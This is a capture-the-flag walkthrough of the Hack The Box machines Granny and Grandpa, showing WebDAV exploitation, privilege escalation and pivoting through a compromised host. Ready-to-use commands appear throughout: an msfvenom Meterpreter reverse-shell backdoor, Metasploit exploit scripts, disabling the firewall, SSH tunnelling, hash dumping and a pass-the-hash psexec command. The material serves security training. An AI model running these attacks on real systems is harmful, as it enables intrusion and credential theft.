A good knowledge of pivoting (a technique used to route traffic to the victim and back through interim hosts) is essential for any ethical hacker. Furthermore, this skill is absolutely mandatory for corporate network pentesting. In this article, I am going two hack two simple virtual machines on Hack The Box and demonstrate how to route traffic in the course of pentesting.
In its early days, HackTheBox (HTB) training ground for white hat hackers had two medium-level virtual machines available for hacking: Grandpa (IP: 10.10.10.14) and Granny (IP: 10.10.10.15). Both machines had WebDAV-related vulnerabilities, and the strategies used to capture their root flags were nearly identical. (If you have forgotten, WebDAV (Web Distributed Authoring and Versioning) is a set of HTTP extensions allowing clients to perform remote Web content authoring operations.)
Today, I will demonstrate how to hack each of these hosts separately. Then, I am going to transform one of them into a foothold and use it to attack the second machine.
Granny
Granny VM is the first target. Its rating is “easy” (3.4 points out of 10). In my opinion, it closely resembles real-life cases (i.e. systems using outdated software). Such machines are often used at OSCP certification exams in the ‘light’ category.

Information collection
First, I scan the ports and examine the identified services.
Nmap
I perform an Nmap scanning in two stages: (1) surface scanning (SYN packets only, no scripts); and (2) precise scanning of the identified ports (involves the NSE script engine and identification of service versions).
[panel template=term]
root@kali:~# nmap -n -Pn -oA nmap/granny-initial 10.10.10.15
root@kali:~# cat nmap/granny-initial.nmap
...
Host is up (0.065s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
...
[/panel]
TCP 80 (HTTP) appears to be the only open port. Let’s check who lives there.
[panel template=term]
root@kali:~# nmap -n -Pn -sV -sC -oA nmap/granny-version 10.10.10.15 -p80
root@kali:~# cat nmap/granny-version.nmap
...
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| WebDAV type: Unknown
| Server Date: Sat, 21 Dec 2019 18:04:11 GMT
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
|_ Server Type: Microsoft-IIS/6.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
...
[/panel]
So, this is a Microsoft IIS web server, v.6.0. Google claims that this is Windows Server 2003.

No information on the Windows architecture is available, so let’s assume this is an x86-based PC: that architecture was the most common during the respective period. I launch the http-webdav-scan.nse script, and it reports that WebDAV HTTP extensions are installed on Granny. Accordingly, I have no choice but to examine the web.
Web
Let’s research the port 80 from various angles using both a simple browser and special WebDAV utilities.
General information
The main page of the web server (http://10.10.10.15/) looks as follows.

Since the browser does not provide much information, let’s check HTTP headers.
[panel template=term]
root@kali:~# curl -I 10.10.10.15
HTTP/1.1 200 OK
Content-Length: 1433
Content-Type: text/html
Content-Location: http://10.10.10.15/iisstart.htm
Last-Modified: Fri, 21 Feb 2003 15:48:30 GMT
Accept-Ranges: bytes
ETag: "05b3daec0d9c21:348"
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Date: Sat, 21 Dec 2019 21:51:01 GMT
[/panel]
As expected, the headers contain information about ASP.NET. When it comes to web service stacks, it is necessary to keep in mind two basic schemes:
- LAMP = Linux + Apache + MySQL + PHP
- WISA = Windows + IIS + SQL Server + ASP.NET
In this particular case, the target system runs Windows, and the ASP.NET platform is used as an alternative to PHP. Accordingly, the payload for my backdoor will be created in ASP.NET. In addition, I have to find a way to deliver a bunch of asp/aspx files to the server.
WebDAV
WebDAV extensions add new HTTP verbs and headers allowed for request methods. One of these methods, MOVE, makes it possible to move or rename files on the server. My malicious plan is simple: upload a legitimate file to the server and rename it into an executable one by changing the extension to asp or aspx. This allows me to circumvent the blacklist of file types whose upload is prohibited. The trick is as old as the hills and based on a well-known vulnerability of web servers, OSVDB-397, allowing remote attackers to use PUT.
[panel template=info]
I used the OSVDB (Open Source Vulnerability Database) notation to characterize the vulnerability. However, in April 2016, this database was shut down. Therefore, I had to refer to the Vulners aggregator that contains inter alia the OSVDB. Without exaggeration, Vulners is a true ‘Google’ for hackers.
[/panel]
I am going to use a few handy command line tools to interact with WebDAV.
First, let’s check the security status with davtest. Too bad, this utility does not allow specifying the proxy server in order to see the sent requests. Therefore, I’ll use a trick: launch the Burp Suite, open the Proxy → Options tab, and add one more listener, 10.10.10.15:80, to the loopback interface.

Now I can unleash davtest on localhost (like I had earlier done with 10.10.10.15), and all requests will be redirected through the Burp proxy.
[panel template=term]
root@kali:~# davtest -rand evilhacker -url localhost
********************************************************
Testing DAV connection
OPEN SUCCEED: localhost
********************************************************
NOTE Random string for this session: evilhacker
********************************************************
Creating directory
MKCOL FAIL
********************************************************
Sending test files
PUT aspx FAIL
PUT php FAIL
PUT cgi FAIL
PUT jhtml FAIL
PUT html FAIL
PUT asp FAIL
PUT txt FAIL
PUT cfm FAIL
PUT pl FAIL
PUT shtml FAIL
PUT jsp FAIL
********************************************************
[/panel]
According to davtest, all attempts to upload a file to the server have failed; however, let’s open the Burp history and see what has really happened.

As you can see on the screenshot, the web server responded differently to different PUT requests.
- Attempt to upload a file with the
aspxextension: Access Forbidden (403) - Attempts to upload files with extensions
asp,cgi, andshtml: Server Not Found (404; honestly, I have no idea why has IIS chosen this error); and - Attempts to upload other file types: Conflict (409).
The last error attracted my attention because it doesn’t frequently occur and often indicates a conflict between the version of the uploaded file and the version of the file present on the server.
This error should not be here, so I had a closer look at the body of the request to upload a simple text file.
PUT /localhost/davtest_evilhacker.txt HTTP/1.1
TE: deflate,gzip;q=0.3
Connection: close
Host: localhost:80
User-Agent: DAV.pm/v0.49
Content-Length: 19

TXT put via davtest
So, the problem is that davtest had tried to upload these files to the nonexistent folder /localhost. Upon reviewing the HTTP history again, I found a MKCOL request: it was sent to create this directory and failed with the error 409. The request looks as follows:
MKCOL /localhost/DavTestDir_evilhacker/ HTTP/1.1
TE: deflate,gzip;q=0.3
Connection: close
Host: localhost:80
User-Agent: DAV.pm/v0.49
Content-Length: 0
Apparently, the problem was caused by an attempt to create the subfolder /DavTestDir_evilhacker inside the nonexistent directory /localhost. I don’t know whether WebDAV can do such things or not; so, I manually created the single level directory /localhost in Burp Suite, and everything went fine.


The text file has been successfully uploaded. So, my plan is still in effect, and I can start generating the payload.
Shell on behalf of NT AUTHORITY\NETWORK SERVICE
There are several possible payload types; everything depends on the purpose of your hacking attack.
- If you know the location of the resource you need, and basic privileges are sufficient to access this resource, you may use a simple webshell controlled directly from the browser.
- If you have to explore the host first, then you may use the same webshell combined with a PowerShell payload. Together, they give you a reverse shell.
- If your goal is the full control over the machine, including privilege escalation to the admin’s level, then Meterpreter is your choice.
Of course, I select the last variant.
Payload generation
Using msfvenom, I create a backdoor for 32-bit Windows in the aspx format; its payload is Meterpreter.
[panel template=term]
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform win LHOST=10.10.14.10 LPORT=31337 -f aspx > meterpreter/m.aspx
[/panel]
To avoid entering commands in the MSF console manually every time, I create a script launching a Metasploit listener automatically.
## meterpreter/l.rc
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST tun0
set LPORT 31337
set ExitOnSession false
exploit -j -z
Cadaver
Kali includes a tool with a horrific name: cadaver. This is a console WebDAV client simplifying the command-line communication with WebDAV.
I am going to copy the backdoor generated in msfvenom into the text file m.txt, upload it to the server, and rename into m.aspx in the course of an interactive cadaver session.
[panel template=term]
root@kali:~# cp meterpreter/m.aspx m.txt
root@kali:~# cadaver http://10.10.10.15
dav:/> put m.txt
dav:/> move m.txt m.aspx
[/panel]

Now I can launch the Metasploit listener and execute the file m.aspx on the server by simply addressing it in the browser.
[panel template=term]
root@kali:~# msfconsole -qr meterpreter/l.rc
[/panel]

So, I have got a Meterpreter session on behalf of NT AUTHORITY\NETWORK SERVICE.
[panel template=info]
For your information: all the above steps could be made in one click: the exploit/windows/iis/iis_webdav_upload_asp module for Metasploit automates the process.
[/panel]
Shell on behalf of NT AUTHORITY\SYSTEM
The rest is paperwork. I launch the local exploit suggester and pick any available exploit. The virtual machine is old, and the choice of bugs to exploit is extensive.

After one minute of waiting, 29 vulnerabilities have been checked, and seven of them were likely suitable for my purposes.

I picked MS14-070, a Windows TCP/IP stack vulnerability. The privilege escalation with Metasploit took just a few seconds, and I got a privileged shell.
[panel template=info]
The magic of Metasploit is truly impressive; however, its deceptive simplicity conceals nontrivial manipulations with WinAPI. For instance, users of Hack The Box forum often practice their privilege escalation skills without Meterpreter.
[/panel]
If I spawn the shell and ask whoami, the server will respond that my privileges still don’t exceed the NETWORK SERVICE level. This is because the payload (i.e. Meterpreter) is still injected into the first process that I has hijacked prior to the privilege escalation. To get the SYSTEM rights in the cmd shell, I have to migrate the malicious process to a process with respective privileges.

I picked cidaemon.exe (PID 3964) as a carrier and migrated to it.

Now my rights are displayed correctly.

The only remaining task is to find and retrieve the user and administrator hashes (flags). I will do this using two Meterpreter modules: search and download.

Finally, let’s check the OS bitness.
[panel template=term]
meterpreter > sysinfo
Computer : GRANNY
OS : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
[/panel]
Based on sysinfo, this is a 32-bit Windows version indeed.
Voila! Granny virtual machine is hacked.

Now it is time to hack Grandpa.
Grandpa
I will deal with this machine (difficulty: 4.5 points out of the 10) faster and won’t describe my every step in so much detail.

Information collection
Nmap
As usual, I start with a two-phase Nmap scan.
[panel template=term]
root@kali:~# nmap -n -Pn -oA nmap/grandpa-initial 10.10.10.14
root@kali:~# cat nmap/grandpa-initial.nmap
...
Host is up (0.064s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
...
[/panel]
The scan results are identical.
[panel template=term]
root@kali:~# nmap -n -Pn -sV -sC -oA nmap/grandpa-version 10.10.10.14 -p80
root@kali:~# cat nmap/grandpa-version.nmap
...
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Server Type: Microsoft-IIS/6.0
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| WebDAV type: Unknown
| Server Date: Sat, 21 Dec 2019 16:49:20 GMT
|_ Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
...
[/panel]
Web
The main page shows the same picture.

WebDAV
Perhaps, the only real difference between the two machines is in their WebDAV vulnerabilities. On Grandpa, the restriction prohibiting uploads using the PUT method applies to all file types. However, keeping in mind the IIS version, I decided to use a well-known exploit for the CVE-2017-7269 vulnerability. This exploit is based on an error in the ScStoragePathFromUrl function of the WebDAV service: this function contains a buffer overflow vulnerability in the string of one of the headers in a PROPFIND request.
The original Proof of Concept is available on GitHub; but I used a built-in Metasploit module: iis_webdav_scstoragepathfromurl.

After opening a Meterpreter session, you may encounter a permission error. The reason behind this bug is similar to the one observed in the case of Granny: the payload is locked in the process it was injected into, and this process lacks the required permissions.
To fix this, I call the Process List and migrate to a process with required privileges.

By the way, to find out what process was originally used to inject the payload, you may use the netstat command (prior to the migration) and check the list of active network connections.
[panel template=term]
C:\windows\system32\inetsrv>netstat -vb
[/panel]

Privilege escalation
Just like on the previous machine, I will use the same exploit to escalate my privileges.

To be on the safe side, I search for local exploits, and their list is the same as on Granny.

I select ms14_070_tcpip_ioctl, escalate my privileges, and get a session.

Grandpa is hacked!

Pivoting
Now it is time to implement the main objective set in the beginning of this article! I will demonstrate some basic pivoting principles using Metasploit.
This is what we have:
- The attacker’s local virtual machine with Kali Linux (IP:
10.10.14.30) that has a direct access to VM Granny (IP:10.10.10.15). - VM Granny that has a direct access to VM Grandpa (IP:
10.10.10.14). - The attacker doesn’t have a direct access to VM Grandpa: the incoming and outgoing connections are blocked with
iptables.
The goals:
- Establish a connection between the attacker’s VM and VM Grandpa for third-party utilities (out of the Metasploit session context).
- Establish a connection between the attacker’s VM and VM Grandpa in the Metasploit session context and gain the maximum privileges on the Grandpa host.
Implementation…
[xakepcut]
Preparations
I am going to use a standard Linux firewall, iptables, to exclude direct interactions between my host and Grandpa. This will ensure that the rules of the game are observed.
[panel template=term]
root@kali:~# iptables -A OUTPUT -d 10.10.10.14 -j DROP
root@kali:~# iptables -A INPUT -s 10.10.10.14 -j DROP
[/panel]

The connection to a segment of the virtual Hack The Box network hidden behind the VPN can be illustrated by the following scheme.

However, for clarity purposes, I would present the interaction scheme “Attacker – Pivot – Grandpa” as follows:

The attacker (VM Kali) is on the left, VM Granny is in the middle, while the victim (VM Grandpa) is on the right. The direct communication between the attacker and the victim is impossible. The only communication path is via an interim host.
Foothold
In my attack, the interim host (i.e. Granny) will be used as a foothold to handle the traffic to Grandpa and back. First, I have to get access to the foothold as described above.
To save time and effort, I wrote an auto execution script for Metasploit: if something goes wrong and the entire construction has to be rebuilt, I won’t have to enter all commands manually.
## pivot.rc

use auxiliary/server/socks4a
set SRVPORT 9050
run -j

use exploit/windows/iis/iis_webdav_upload_asp
set LHOST tun0
set RHOST 10.10.10.15
set InitialAutoRunScript migrate -f
exploit -j

back
The first block launches a proxy server on the local port 9050, while the second one uses the iis_webdav_upload_asp module to start a low-privileged Meterpreter session and immediately migrate to another process to avoid an invalid or missing token authorization error (i.e. an access rights error).
[panel template=term]
root@kali:~# msfconsole -qr pivot.rc
[/panel]

Then I enter the command route add to add a routing rule for the opened Meterpreter session (Session 1).
[panel template=term]
msf5 > route add 10.10.10.14/32 1
[*] Route added
[/panel]
I set the subnetwork mask 255.255.255.255 after the slash (in the CIDR notation) to associate with this rule only one host – Grandpa (10.10.10.14).
The preliminary settings are configured; to check whether everything is OK, you can use the jobs and route commands.
[panel template=term]
msf5 > jobs
msf5 > route
[/panel]

The first command displays all processes running in the background of Metasploit (for instance, I can see my SOCKS server), while the second one displays the list of active routing rules.
Metasploit SOCKS server
The ports can be scanned using Metasploit tools (including routing settings configured in Metasploit). However, in many cases, the analysis of the target PC involves third-party utilities. The SOCKS server that I have just configured and launched will be of great assistance in this: the proxychains tool allows running such utilities through this server.
[panel]
Zombie proxy
Metasploit supports SOCKS5; however, as it always happens with new features, version 5 is marred by numerous bugs. In my opinion, this is not a tragedy because version 4a supports nearly the same list of features (except for the authentication support) and can resolve DNS names into an IP address. Combined with the route module, this allows to use the compromised host as a proxy for your browser; i.e. browse the Internet on behalf of the victim.
[/panel]
I am going to install proxychains-ng (version 4, the most stable one) and launch an Nmap scan through the SOCKS proxy.
[panel template=term]
root@kali:~# apt install proxychains4
root@kali:~# proxychains4 nmap -n -v -Pn -sT 10.10.10.14 -p80
[/panel]

As you can see, port 80 on the Grandpa host is open.
Unfortunately, the Nmap capacity is severely limited when it’s used with proxychains (no stealth SYN scanning because proxychains does not support raw packets, no service version identification, low speed, etc.). However, this is just an example, and you can use plenty of other utilities.
The proxychains-ng settings are stored in the file /etc/proxychains4.conf. Here you can change the number of the port used by the proxy (I used the default 9050 port).
At this stage, a SOCKS server and Metasploit routes can be added to the above-mentioned interaction scheme.

Reverse SSH tunnel
To communicate with Grandpa in the framework of a Metasploit session, I have to set up the routing back to my host through the foothold.
Because I deliberately drop the traffic between my host and Grandpa, Grandpa cannot talk to me, while I cannot respond. Accordingly, I have to build this section of the communication bridge manually. I am going to create an SSH tunnel between the foothold and the attacking machine.
One might ask: “Why don’t you use bind_tcp instead of the default reverse_tcp? Why spend time and effort on SSH?” Yes, it could be done this way; however, reverse connections are always preferable: they are more secure (anybody can connect to a bind shell), while the primary purpose of firewalls is to block suspicious incoming connections.
[panel]
Reverse port forwarding
In the latest version of Metasploit, the portfwd module (included in Meterpreter) supports a new option: -R. In theory, it allows to configure the reverse port forwarding from the victim to the hacker’s machine. I tried to use this method to receive data from Granny, but I failed: portfwd refused to create a relay precisely because of the above-mentioned -R flag.
[/panel]
If VM Granny had PowerShell installed, the best solution would be to launch an SSH server and connect to the SSH using the Kali client with the -R (SSH Reverse Tunneling) option. Unfortunately, PowerShell is not installed on the interim host; as a result, I have no choice but to use the attacker’s machine as the server.
Disabling firewall
To create an SSH tunnel from Granny to Kali, I have to disable the firewall on the Windows Server first. This requires the admin privileges; so, I exploit the MS14-070 vulnerability again.

Now I can spawn the shell and do whatever I want.
[panel template=term]
C:\WINDOWS\system32>netsh firewall set opmode disable
netsh firewall set opmode disable
Ok.
[/panel]
PuTTY in your terminal
I will create a tunnel using Plink, a command line connection tool similar to PuTTY. It can be either downloaded or found in Kali in the Windows binaries section.
[panel template=term]
root@kali:~# locate plink.exe
/usr/share/windows-resources/binaries/plink.exe
[/panel]
I am going to drop Plink into the Windows Server using Meterpreter. The directory I have chosen is a priori available for file recording: C:\Inetpub\wwwroot.
[panel template=term]
meterpreter > upload plink.exe “c:\inetpub\wwwroot”
[*] uploading : plink.exe -> c:\inetpub\wwwroot
[*] uploaded : plink.exe -> c:\inetpub\wwwroot\plink.exe
[/panel]
Then I create a supplementary user, snovvcrash, on my machine (to avoid creating a tunnel on behalf of the root), set a password (qwe123), and launch an SSH server.
[panel template=term]
root@kali:~# useradd snovvcrash
root@kali:~# passwd snovvcrash
New password: qwe123
Retype new password: qwe123
passwd: password updated successfully
root@kali:~# service ssh start
[/panel]
In addition, I am going to block this user from executing commands by changing the default shell to /bin/false in /etc/passwd. It won’t execute any commands in any case, while the system security will raise significantly after this step.

Everything is ready, and I can create an SSH tunnel. To do so, I enter the following command in the Windows command line:
[panel template=term]
C:\Inetpub\wwwroot>plink.exe -l snovvcrash -pw qwe123 -L 10.10.10.15:8888:10.10.14.30:8888 -N 10.10.14.30
[/panel]

This command means approximately the following: “Dear Granny, please forward everything that comes to the port 8888 of the interface 10.10.10.15 at the address 10.10.14.30:8888 through the SSH tunnel”. I use the nc command to check whether everything is working fine.

Important: the tunnel was created from the Granny host using the -L option; therefore, on the Granny’s side, it is a ‘direct’ tunnel to the attacker’s machine. By contrast, on the Kali side, this tunnel is a ‘reverse’ one.
Now the attack scheme looks as follows:

Hack Grandpa!
Now I am ready to compromise Grandpa for the second time.
I will use the exploit iis_webdav_scstoragepathfromurl again, but this time, its setup is slightly different: the Granny host (10.10.10.15) will play the role of the attacker (LHOST), while the port 8888 will be used to bind the handler (in other words, it will be used as the LPORT forwarding the data to Kali through the SSH tunnel).

After the exploitation, I escalate my privileges using the tried-and-true MS14-070 vulnerability.

I open a Meterpreter session and review the system information.
[panel template=term]
meterpreter > sysinfo
Computer : GRANPA
OS : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows
[/panel]
I seized full control over Grandpa without exchanging a single bit with it. Mission accomplished!
Port forwarding to a local service
In the end, I am going to demonstrate one last example of traffic forwarding.
The Grandpa’s firewall is still on; so, I cannot simply get access to its SMB resources from the outside (as you remember, the Nmap scan hasn’t shown the port 445 among the open ones). However, I can perform a trick: forward my local port 445 from Kali to Grandpa with Meterpreter, thus, gaining control over the SMB service running on Grandpa.
[panel template=term]
meterpreter > portfwd add -l 445 -p 445 -r 127.0.0.1
[*] Local TCP relay created: :445 ↔ 127.0.0.1:445
[/panel]
This command means that the local port 445 (flag -l) of the attacker’s machine must be associated with the open Meterpreter session, while everything coming to it must be forwarded to the remote port 445 (flag -p) of the victim’s machine (flag -r) via the interface 127.0.0.1 (because the SMB is available locally on the Windows Server). I launch Nmap again, scan the port 445 of the local host – and voila! It’s open!

In other words, on top of the route created in Metasploit, I have forwarded the port 445 from the attacker’s machine to the port 445 on VM Grandpa (earlier, this port was available only on the loopback interface due to the firewall rules). Therefore, the final version of the interaction scheme looks as follows:

Pass-the-Hash
Because this is a Windows Server 2003, it won’t be difficult for you to crack an SMB share because it uses LM hashes to store passwords. Although extracting them is not a big deal, I will use an even easier method.

Using hashdump, I can dump the hash pair LMHASH:NTHASH from the SAM database and perform a Pass-the-Hash attack using the psexec.py utility included in the Impacket toolkit.
[panel template=term]
root@kali:~# ./psexec.py -hashes ‘0a70918d669baeb307012642393148ab:34dec8a1db14cdde2a21967c3c997548’ Administrator@127.0.0.1
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share C$
[*] Uploading file NNDHtRms.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service tWni on 127.0.0.1.....
[*] Starting service tWni.....
[!] Press help for extra shell commands
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
